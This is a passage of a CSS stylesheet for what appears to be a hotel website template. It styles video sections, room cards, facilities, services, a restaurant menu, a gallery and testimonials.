    height: 100%;
}
.video-fullscreen-wrap video {
  width: 100vw;
  height: auto;
  min-width: 100%;
  min-height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.video-fullscreen-wrap .video-fullscreen-inner {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: right;
    
}
.video-lauch-wrapper {
  border: none;
  background: none;
  width: 100%;
  padding: 0;
}
.video-fullscreen-wrap .overlay {
/*  background-image: linear-gradient(to bottom right, #000000, #000000);*/
  opacity: 1;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  box-sizing: border-box;
  text-align: center; 
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 4;
}
.video-fullscreen-wrap .butn-dark a {
    color: #fff;
}
.position-relative {
  position: relative !important;
}


/* ======= Team style ======= */
.team .item {
    margin-bottom: 30px;
}
.team .item:hover .info .social {
    top: 0;
}
.team .info {
    text-align: center;
    padding: 30px 20px;
    position: relative;
    overflow: hidden;
    background: #fff;
}
.team .info h6 {
    font-size: 20px;
    margin-bottom: 5px;
    color: #222;
}
.team .info p {
    margin-bottom: 0px;
    color: #666;
}
.team .info .social {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    -webkit-transition: all .4s;
    transition: all .4s;
}
.team .info .social a {
    font-size: 15px;
    color: #aa8453;
    margin: 0 5px;
}
.team .info .social a:hover {
    color: #222;
}
.team .info .social p {
    margin-bottom: 0px;
    color: #666;
}


/* ======= Rooms1 style ======= */
.rooms1 .item {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}
.rooms1 .item:hover img {
    -webkit-filter: none;
    filter: none;
    -webkit-transform: scale(1.09, 1.09);
    transform: scale(1.09, 1.09);
    -webkit-filter: brightness(70%);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}
.rooms1 .item:hover .con {
    bottom: 0;
}
.rooms1 .item img {
    -webkit-transition: all .5s;
    transition: all .5s;
}
.rooms1 .item .category {
  position: absolute;
    top: 20px;
    right: 20px;
    z-index: 3;
    writing-mode: vertical-rl;
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    text-orientation: mixed;
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 3px;
    background: transparent;
    border: 1px solid rgba(255,255,255,0.5);
    font-family: 'Barlow Condensed', sans-serif;
    padding: 10px 3px;
    line-height: 1.5em;
}
.rooms1 .item .category a {
    color: #fff;
}
.rooms1 .item .category:hover {
    color: #fff;
}
.rooms1 .item .con {
    padding: 20px;
    position: absolute;
    bottom: -60px;
    left: 0;
    width: 100%;
    -webkit-transition: all .3s;
    transition: all .3s;
    text-align: left;
    z-index: 20;
    height: auto;
    box-sizing: border-box;
    background: -moz-linear-gradient(top, transparent 0, rgba(0, 0, 0, .1) 2%, rgba(0, 0, 0, .75) 90%);
    background: -webkit-linear-gradient(top, transparent 0, rgba(0, 0, 0, .01) 2%, rgba(0, 0, 0, .75) 90%);
    background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, .01) 2%, rgba(0, 0, 0, .75) 90%);
}
.rooms1 .item .con h6,
.rooms1 .item .con h6 a {
    position: relative;
    color: #fff;
    font-size: 15px;
    font-family: 'Barlow Condensed', sans-serif;
    display: inline;
    letter-spacing: 3px;
    text-transform: uppercase;
}
.rooms1 .item .con h6 i {
    font-size: 6px;
    margin-right: 2px;
}
.rooms1 .item .con h5,
.rooms1 .item .con h5 a {
    position: relative;
    color: #fff;
    font-size: 27px;
    font-weight: 400;
    margin-top: 5px;
    margin-bottom: 5px;
}
.rooms1 .item .con p {
    color: #fff;
    font-size: 20px;
}
.rooms1 .item .con i {
    color: #fff;
    font-size: 18px;
}
.rooms1 .item .con i:hover {
    color: #fff;
}
.rooms1 .item .con .butn-light {
    margin-left: 0;
    border-radius: 30px;
    border-color: #666;
    padding: 11px 30px;
}
.rooms1 .item .con .butn-light:hover {
    border-color: #aa8453;
}
/* line animation */
.rooms1 .item .line {
    text-align: center;
    height: 1px;
    width: 60px;
    background-color: rgba(255, 255, 255, 0.2);
    transition-property: all;
    transition-duration: 0.3s;
    transition-timing-function: ease-in-out;
    margin: auto 0 30px;
}
.rooms1 .item:hover .line {
    width: 100%;
    transition-property: all;
    transition-duration: 0.8s;
    transition-timing-function: ease-in-out;
}
/* facilities */
.rooms1 .facilities ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.rooms1 .facilities ul li {
  color: #fff;
  font-size: 10px;
  text-transform: uppercase;
    letter-spacing: 3px;
  line-height: 1.2em;
  padding-bottom: 20px;
    float: left;
}
.rooms1 .facilities ul li i {
  margin-right: 10px;
}
/* permalink */
.rooms1 .item .con .permalink {
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 15px;
    letter-spacing: 3px;
    text-transform: uppercase;
    color: #fff;
    height: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    display: inline;
}
.rooms1 .item .con .permalink a {
    color: #fff;
    text-align: right;
}
.rooms1 .item .con .permalink i {
   font-size: 10px;
    text-align: right;
}
.rooms1 .item .con .permalink a:hover,
.rooms1 .item .con .permalink i:hover {
color: #aa8453;
}


/* ======= Rooms 2 style  ======= */
.rooms2 {
    position: relative;
}
.rooms2:last-child {
    margin-bottom: 20px;
}
.rooms2 figure {
    margin: 0;
    position: relative;
    width: 66.666667%;
    margin-left: auto;
}
.rooms2.left figure {
    margin-left: 0;
    margin-right: auto;
}
.rooms2 figure img:hover {
    transform: scale(0.98);
}
.rooms2 .caption {
    background: #fff;
    position: absolute;
    left: 0;
    top: 50%;
    width: 50%;
    padding: 4% 4% 4% 0;
    -ms-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

.rooms2.left .caption {
    left: auto;
    right: 0;
    background: #fff;
    padding: 4% 0 4% 4%;
}


.rooms2 .caption.padding-left {
    padding-left: 4%;
}

.rooms2.left .caption.padding-left {
    padding-right: 4%;
}


.rooms2 .caption h4,
.rooms2 .caption h4 a {
    font-size: 35px;
    color: #222;
    margin-bottom: 5px;
}
.rooms2 .caption h3,
.rooms2 .caption h3 a {
    font-size: 24px;
    color: #ab8a62;
    margin-bottom: 0px;
}
.rooms2 .caption h3 span {
    font-size: 15px;
    color: #666;
    font-family: 'Barlow', sans-serif;
}
.rooms2 .caption h6 {
    display: inline-block;
    color: #666;
    font-family: 'Barlow', sans-serif;
    font-weight: 400;
    font-size: 10px;
    margin-bottom: 10px;
    letter-spacing: 5px;
    text-transform: uppercase;
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
}
.rooms2 .caption .info-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.rooms2 .caption .info-wrapper .more {
    color: #666;
    text-decoration: none;
    font-size: 14px;
}
.rooms2 .caption .info-wrapper .more i {
    color: #666;
    font-size: 10px;
}
.rooms2 .caption .info-wrapper .date {
    color: #222;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 15px;
    background: transparent;
    border: 1px solid #ab8a62;
    text-transform: uppercase;
    letter-spacing: 3px;
    padding: 3px 12px;
}
.rooms2 .caption .info-wrapper .date:hover {
    background: transparent;
    border: 1px solid #222;
    color: #222;
}
@media (max-width: 991.98px) {
    .rooms2 figure {
        width: auto;
        margin: 0;
    }
    .rooms2 .caption {
        position: relative;
        left: 0;
        top: 0;
        width: auto;
        padding: 30px 20px;
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}
/* hr style */
hr {
    margin-top: 5px;
    margin-bottom: 20px;
    border: 0;
}
hr.border-1 {
    border-top: 1px solid #ececec;
}
hr.border-2 {
    border-top: 1px solid #ececec;
}
/* button link */
.link-btn {
    display: inline-block;
    position: relative;
    text-transform: uppercase;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 3px;
}
.link-btn i {
    margin-left: 3px;
    font-size: 15px;
    color: #aa8453;
}
.link-btn:before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 1px;
    background-color: #aa8453;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}
.link-btn:hover::before {
    width: 100%
}
/* reservation button */
.reservations {
    display: flex;
    align-items: center;
}
.reservations .icon {
    position: relative;
    top: 3px;
}
.reservations .icon span {
    font-size: 35px;
    color: #aa8453;
}
.reservations .icon.color-1 span {
    font-size: 40px;
    color: #fff;
}
.reservations .text {
    margin-left: 10px;
}
.reservations .text p {
    font-size: 15px;
    margin: 0;
    
}
.reservations .text a {
    font-size: 24px;
    color: #aa8453;
    font-family: 'Barlow Condensed', sans-serif;
    letter-spacing: 0px;
}
.reservations .text a.color-1 {
    color: #fff;
}


/* ======= Rooms 3 ======= */
.rooms3 {
    color: #666;
}
.rooms3 .square-flip {
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    -ms-perspective: 1000;
    perspective: 1000;
    -webkit-transform: perspective(1000px);
    -moz-transform: perspective(1000px);
    -ms-transform: perspective(1000px);
    transform: perspective(1000px);
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    position: relative;
    background-size: cover;
    background-position: center center;
}
.rooms3 .square-flip {
    min-height: 450px;
    margin-bottom: 30px;
}
.rooms3 .square,
.rooms3 .square2 {
    width: 100%;
    height: 100%;
}
.rooms3 .square {
    background-size: cover;
    background-position: center center;
    -webkit-transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -o-transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25), -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    overflow: hidden;
    position: absolute;
    top: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.rooms3 .square .category {
  position: absolute;
    top: 20px;
    left: 20px;
    z-index: 3;
    writing-mode: vertical-rl;
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    text-orientation: mixed;
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 3px;
    background: transparent;
    border: 1px solid rgba(255,255,255,0.5);
    font-family: 'Barlow Condensed', sans-serif;
    padding: 10px 3px;
    line-height: 1.5em;
}
.rooms3 .square .category a {
    color: #fff;
}
.rooms3 .square .category:hover {
    color: #fff;
}
.rooms3 .square h4 {
    color: #fff;
    font-size: 27px;
    text-align: left;
    margin-bottom: 0;
    display: inline-flex;
}
.rooms3 .square h6, .rooms3 .square h6 a {
    position: relative;
    color: #fff;
    font-size: 15px;
    font-weight: 400;
    font-family: 'Barlow Condensed', sans-serif;
    letter-spacing: 3px;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.rooms3 .square-flip .square {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    z-index: 1;
}
.rooms3 .square-flip:hover .square {
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.rooms3 .square2 {
    background: #f9f7f3;
    background-size: cover;
    background-position: center center;
    -webkit-transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -o-transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25), -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    overflow: hidden;
    position: absolute;
    top: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.rooms3 .square2.bg-white {
    background: #fff;
}


.rooms3 .square2:before {
    top: 25px;
    left: 15px;
    right: 15px;
    bottom: 25px;
}
.rooms3 .square2 h4 {
    font-size: 30px;
    color: #222;
}
.rooms3 .square2 h6 {
    position: relative;
    color: #aa8453;
    font-size: 15px;
    font-weight: 400;
    font-family: 'Barlow Condensed', sans-serif;
    letter-spacing: 3px;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.rooms3 .square2 p {
    font-size: 15px;
    color: #666;
}
.rooms3 .square2 .icon img {
    width: 60px;
    color: #666;
    margin-bottom: 20px;
}
.rooms3 .btn-line a {
    border-bottom: 1px solid #ccc;
    color: #666;
}
.rooms3 .btn-line a:hover {
    border-bottom: 1px solid #aa8453;
    color: #666;
}
.rooms3 .square-flip .square2 {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    z-index: 1;
}
.rooms3 .square-flip:hover .square2 {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.rooms3 .square-container {
    padding: 40px;
    text-align: right;
    height: 450px;
    position: relative;
    -webkit-transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -o-transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25), -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -webkit-transform: translateX(0px) scale(1);
    -ms-transform: translateX(0px) scale(1);
    transform: translateX(0px) scale(1);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    z-index: 2;
}
.rooms3 .square-container .box-title {
    /*  width: 100%;*/
}
.rooms3 .square-flip:hover .square-container {
    -webkit-transform: translateX(-650px) scale(0.88);
    -ms-transform: translateX(-650px) scale(0.88);
    transform: translateX(-650px) scale(0.88);
}
.rooms3 .square-container2 {
    padding: 30px;
    text-align: left;
    position: relative;
    top: 50%;
    -webkit-transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -o-transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25), -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -webkit-transform: translateY(-50%) translateX(650px) translateZ(60px) scale(0.88);
    transform: translateY(-50%) translateX(650px) translateZ(60px) scale(0.88);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    z-index: 2;
}
.rooms3 .square-flip:hover .square-container2 {
    -webkit-transform: translateY(-50%) translateX(0px) translateZ(0px) scale(1);
    transform: translateY(-50%) translateX(0px) translateZ(0px) scale(1);
}
.rooms3 .flip-overlay {
    display: block;
    background: #000;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: .2;
}
@media screen and (max-width: 991px) {
    .rooms3 .square-flip {
        margin-bottom: 30px;
    }
    .rooms3 {
        padding-bottom: 70px;
    }
}


/* ======= Rooms Page style ======= */
.rooms-page h6 {
    position: relative;
    font-family: 'Gilda Display', serif;
    font-size: 24px;
    color: #222;
}
/* page list */
.page-list {
    position: relative;
    display: block;
}
.page-list li {
    position: relative;
    display: flex;
    align-items: center;
}
.page-list li+li {
    margin-top: 10px;
}
.page-list-icon {
    display: flex;
    align-items: center;
}
.page-list-icon span {
    font-size: 18px;
    color: #aa8453;
}
.page-list-text {
    margin-left: 15px;
}
.page-list-text p {
    font-size: 15px;
    margin: 0;
}
/* owl-nav next and prev */
.rooms-page .owl-nav {
    position: absolute;
    bottom: 3%;
    left: 12%;
}
.rooms-page .owl-prev {
    float: left;
}
.rooms-page .owl-next {
    float: right;
}
.rooms-page .owl-theme .owl-nav [class*=owl-] {
    width: 40px;
    height: 40px;
    line-height: 34px;
    background: transparent;
    border-radius: 100%;
    color: rgba(255, 255, 255, 0.75);
    font-size: 11px;
    margin-right: 3px;
    cursor: pointer;
    border: 1px solid rgba(255, 255, 255, 0.3);
    transition: all 0.2s ease-in-out;
    transform: scale(1.0);
}
.rooms-page .owl-theme .owl-nav [class*=owl-]:hover {
    transform: scale(0.9);
    background: transparent;
    border: 1px solid #b19777;
    color: #b19777;
}
@media screen and (max-width: 768px) {
    .rooms-page .owl-nav {
        display: none;
    }
}


/* ======= Facilties style ======= */
.facilties .single-facility {
    background: transparent;
    padding: 30px 20px;
    -webkit-transition: .5s;
    transition: .5s;
    position: relative;
    z-index: 1;
    margin-bottom: 30px;
    line-height: 1;
    border: 1px solid #f1eeeb;
}
.facilties .single-facility h5 {
    font-size: 21px;
    color: #222;
    margin-bottom: 10px;
}
.facilties .single-facility:hover h5 {
  color: #222;
  -webkit-transition: .5s;
  transition: .5s;
}
/*
.facilties .facility-shape:hover span {
  -webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}
*/
.facilties .single-facility span {
  font-size: 45px;
  color: #aa8453;
  line-height: 1;
  margin-bottom: 20px;
  display: inline-block;
  -webkit-transition: .5s;
  transition: .5s;
}
.facilties .single-facility p {
    margin: 0;
    color: #666;
}
.facilties .single-facility .facility-shape {
    position: absolute;
    opacity: 0.02;
    z-index: -1;
    bottom: 15px;
    left: 120px;
}
.facilties .single-facility .facility-shape span {
  font-size: 140px;
  color: #222;
}
/* hr */
hr {
    margin-top: 5px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid rgba(255,255,255,0.25);
}
/* room facilities */
.room-facilities .wrap {
    background: #222;
    padding: 30px;
}
.room-facilities ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.room-facilities ul li {
  color: #666;
  font-size: 15px;
  padding-bottom: 10px;
}
.room-facilities ul li i {
    margin-right: 10px;
    color: #aa8453;
    font-size: 20px;
}


/* ======= Services style ======= */
.services .img {
  position: relative;
    overflow: hidden;
}
.services .img:hover img {
    -webkit-filter: none;
    filter: none;
    -webkit-transform: scale(1.09, 1.09);
    transform: scale(1.09, 1.09);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}
.services .img img {
    -webkit-transition: all .5s;
    transition: all .5s;
}
.services .content {
  width: 100%;
  padding: 30px;
}
.services .content .date {
  display: table-cell;
  position: relative;
  width: 80px;
  z-index: 2;
}
.services .content .date h3 {
    font-size: 65px;
    font-weight: 500;
    color: #aa8453;
    margin-bottom: 0px;
}
.services .content .date h6 {
    color: #666;
    letter-spacing: 2px;
    font-size: 10px;
    font-family: 'Barlow', sans-serif;
    text-transform: uppercase;
    font-weight: 400;
}
.services .content .cont {
  display: table-cell;
  vertical-align: middle;
}
.services .content .cont h4 {
    margin: 0 0 10px 0;
    font-size: 32px;
    color: #222;
    font-weight: 400;
    line-height: 1.5em;
}
.services .content .cont .more {
  font-size: 12px;
  font-weight: 400;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: #aa8453;
  padding-left: 40px;
  position: relative;
}
.services .content .cont .more:after {
  content: '';
  width: 30px;
  height: 1px;
  background: #aa8453;
  position: absolute;
  top: 50%;
  left: 0px;
}
.services .content .cont .more:hover {
   color: #222; 
}
.services .content .info h6 {
    font-size: 15px;
    letter-spacing: 3px;
    color: #666;
    font-family: 'Barlow Condensed', sans-serif;
    text-transform: uppercase;
    margin-bottom: 5px;
}
.services .content .info .tags {
  color: #aa8453;
}
@media screen and (max-width: 991px) {
    .services .content .cont h4 {
        line-height: 1.25em;
    }
    .order2 {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
    .order1 {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }  
}
@media screen and (max-width: 480px) {
    .services .content .date {
    width: 60px;
  }
    .services .content .info .tags {
    margin: 5px 0 0;
  }
    .services .content .date h3 {
    font-size: 40px;
  }
}


/* =======  Restaurant Menu style ======= */
.restaurant-menu .owl-carousel .owl-stage-outer {
    padding: 20px 0 60px 0;
}
.restaurant-menu .owl-theme .owl-nav [class*=owl-] {
    position: absolute;
    top: 40%;
    background: transparent;
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 30px;
    border-radius: 50%;
    border: 1px solid #aa8453;
    opacity: 0;
    -webkit-transition: all .5s;
    transition: all .5s;
}
.restaurant-menu .owl-theme .owl-nav [class*=owl-]:hover {
    background: transparent;
    color: #aa8453;
}
.restaurant-menu .bg-img .owl-theme .owl-nav [class*=owl-] {
    color: #fff;
}
.restaurant-menu .owl-carousel .owl-nav .owl-next {
    right: 0;
}
.restaurant-menu .owl-carousel .owl-nav .owl-prev {
    left: 0;
}
.restaurant-menu .owl-carousel .owl-nav .owl-next span,
.restaurant-menu .owl-carousel .owl-nav .owl-prev span {
    font-size: 12px;
}
.restaurant-menu .owl-theme:hover .owl-nav [class*=owl-] {
    opacity: 1;
}
.restaurant-menu .tabs-icon .item {
    padding: 15px 5px;
    cursor: pointer;
}
.restaurant-menu .tabs-icon .item h6 {
    font-size: 20px;
    color: #fff;
    margin-bottom: 0;
}
.restaurant-menu .tabs-icon .owl-item.actived .item,
.restaurant-menu .tabs-icon .item.active {
    color: #fff;
    position: relative;
    background: transparent;
    padding: 15px;
    border: 1px solid #aa8453;
}
.restaurant-menu .tabs-icon .owl-item.actived .item .icon,
.restaurant-menu .tabs-icon .item.active .icon {
    color: #aa8453;
}
.restaurant-menu .restaurant-menu-content .cont {
    display: none;
}
.restaurant-menu .restaurant-menu-content .cont .restaurant-menu-info {
    text-align: right;
}
.restaurant-menu .restaurant-menu-content .cont h5 {
    font-size: 20px;
    color: #aa8453;
    margin-bottom: 10px;
    text-align: left;
    border-bottom: 1px dashed #aa8453;
    line-height: 2em;
}
.restaurant-menu .restaurant-menu-content .cont p {
    font-size: 15px;
    color: #adadad;
}
.restaurant-menu .restaurant-menu-content .cont h5 .price {
    color: #adadad;
    float: right;
}
.restaurant-menu .restaurant-menu-content .active {
    display: block;
}
.restaurant-menu .owl-theme .owl-nav [class*=owl-] {
    top: 18%;
}
.restaurant-menu .owl-carousel .owl-nav .owl-next {
    right: -50px;
}
.restaurant-menu .owl-carousel .owl-nav .owl-prev {
    left: -50px;
}
.restaurant-menu .owl-carousel .owl-nav .owl-prev {
    left: -60px;
}
.restaurant-menu .owl-carousel .owl-nav .owl-next {
    right: -60px;
}
.restaurant-menu .restaurant-menu-content .cont .restaurant-menu-info {
    text-align: center;
    margin-bottom: 20px;
}


/* ======= Clients style ======= */
.clients {
    background-color: #fff;
}
.clients .owl-carousel {
    margin: 20px 0;
}
.clients .clients-logo {
    opacity: 1;
    line-height: 0;
}
.clients .clients-logo:hover {
    opacity: 1;
}
.clients img {
    -webkit-filter: none;
    filter: none;
}
.clients img:hover {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: all .5s;
    transition: all .5s;
}


/* ======= Gallery style ======= */
.gallery-item {
    position: relative;
    padding-top: 20px;
}
.gallery-box {
    overflow: hidden;
    position: relative;
}
.gallery-box .gallery-img {
    position: relative;
    overflow: hidden;
}
.gallery-box .gallery-img:after {
    content: " ";
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 0px;
    transition: all 0.27s cubic-bezier(0.3, 0.1, 0.58, 1);
}
.gallery-box .gallery-img > img {
    transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1);
    border-radius: 0;
}
.gallery-box .gallery-detail {
    opacity: 0;
    color: #FFF;
    width: 100%;
    padding: 20px;
    box-sizing: border-box;
    position: absolute;
    left: 0;
    overflow: hidden;
    transition: all 0.27s cubic-bezier(0.3, 0.1, 0.58, 1);
}
.gallery-box .gallery-detail h4 {
    font-size: 18px;
}
.gallery-box .gallery-detail p {
    color: Rgba(0, 0, 0, 0.4);
    font-size: 14px;
}
.gallery-box .gallery-detail i {
    color: #222;
    padding: 8px;
}
.gallery-box .gallery-detail i:hover {
    color: #222;
}
.gallery-box:hover .gallery-detail {
    top: 50%;
    transform: translate(0, -50%);
    opacity: 1;
}
.gallery-box:hover .gallery-img:after {
    background: rgba(0,0,0, 0.2);
}
.gallery-box:hover .gallery-img > img {
    transform: scale(1.05);
}
/* magnific popup custom */
.mfp-figure button {
    border: 0px solid transparent;
}
button.mfp-close,
button.mfp-arrow {
    border: 0px solid transparent;
    background: transparent;
}


/* ======= Promo Video and Testimonials style ======= */
/* play button */
.vid-area h5 {
    font-size: 27px;
    font-weight: 400;
    color: #fff;
    margin-bottom: 30px;
}
.play-button {
    position: relative;
    margin: auto;
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    z-index: 4;
}
.play-button svg {
    position: absolute;
    width: 100%;
    height: 100%;
}
.circle-fill circle {
    opacity: 1;
    fill: rgba(174, 140, 100, 0.7);
}
.polygon {
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    line-height: 90px;
    font-size: 35px;
    z-index: 2;
}
.play-button svg.circle-fill {
    z-index: 1;
    stroke-dasharray: 322;
    stroke-dashoffset: 322;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}
.play-button:hover svg.circle-fill {
    stroke-dashoffset: 38.5;
}
.play-button svg.circle-track {
    z-index: 0;
}
.play-button.color {
    color: #aa8453;
}
.play-button.color .circle-fill circle {
    fill: #aa8453;
}


/* video section */
.video-wrapper {
    min-height: 500px;
}
.video-wrapper .vid {
    position: relative;
    z-index: 8;
}
.video-wrapper .vid .vid-butn:hover .icon {
    color: #fff;
}
.video-wrapper .vid .vid-butn:hover .icon:before {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}
.video-wrapper .vid .vid-butn .icon {
    color: #aa8453;
    width: 100px;
    height: 100px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 50%;
    line-height: 100px;
    text-align: center;
    font-size: 40px;
    position: relative;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}
.video-wrapper .vid .vid-butn .icon:after {
    content: '';
    position: absolute;
    top: 5px;
    bottom: 5px;
    right: 5px;
    left: 5px;
    border: 1px solid #eee;
    border-radius: 50%;
    z-index: -1;
}
.video-wrapper .vid .vid-butn .icon:before {
    content: '';
    position: absolute;
    top: 5px;
    bottom: 5px;
    right: 5px;
    left: 5px;
    background: #fff;
    border-radius: 50%;
    z-index: -1;
    -webkit-transition: all 0.5s cubic-bezier(1, 0, 0, 1);
    -o-transition: all 0.5s cubic-bezier(1, 0, 0, 1);
    transition: all 0.5s cubic-bezier(1, 0, 0, 1);
}


/* video gallery */
.video-gallery-button {
    position: relative;
    margin: auto;
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    z-index: 4;
    margin-left: 15px;
    float: right;
}
.video-gallery-polygon {
    z-index: 2;
    padding-left: 5px;
    display: inline-block;
    position: absolute;
    bottom: 15px;
    right: 15px;
    background: transparent;
    border-radius: 50%;
    border: 1px solid rgba(255, 255, 255, 0.5);
    color: #fff;
    padding: 7px 6px 7px 8px;
    line-height: 0;
}
.video-gallery-polygon:hover {
    background: #fff;
    border: 1px solid #fff;
    color: #aa8453;
}
/* testimonials style */
.testimonials-box {
    position: relative;
    background: transparent;
    padding: 30px;
    margin-bottom: 90px;
}
.testimonials-box .head-box h6 {
    font-family: 'Barlow Condensed', sans-serif;
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 6px;
    margin-bottom: 10px;
}
.testimonials-box .head-box h4 {
    font-size: 32px;
    font-weight: 400;
    color: #fff;
    margin-bottom: 10px;
}
.testimonials-box .head-box h4 span {
    color: #222;
}
.line {
    width: 60px;
    border-top: 1px solid rgba(255,255,255,0.2) !important;
    margin-bottom: 10px;
}
.testimonials h5 {
    color: #fff;
    font-size: 24px;
    margin-bottom: 30px;
    line-height: 1.5em;
}
@media screen and (max-width: 991px) {
    .testimonials-box {
        margin-bottom: 90px;
        padding: 35px 20px;
    }
}
.testimonials .item {
